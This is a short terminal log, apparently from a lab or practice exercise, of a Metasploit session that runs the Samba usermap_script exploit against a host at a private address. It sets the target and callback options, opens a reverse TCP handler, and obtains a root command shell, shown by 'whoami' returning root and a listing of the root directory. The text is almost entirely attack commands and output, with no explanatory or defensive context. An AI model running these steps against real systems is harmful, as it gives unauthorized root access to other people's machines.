 msf6 exploit(multi/samba/usermap_script) > set chost 192.168.10.4
chost => 192.168.10.4
msf6 exploit(multi/samba/usermap_script) > set cport 2222
cport => 2222
msf6 exploit(multi/samba/usermap_script) > set rhost 192.168.10.5
rhost => 192.168.10.5
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.10.4:4444
[*] Command shell session 1 opened (192.168.10.4:4444 -> 192.168.10.5:60507) at 2024-08-08 15:39:08 +0000
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv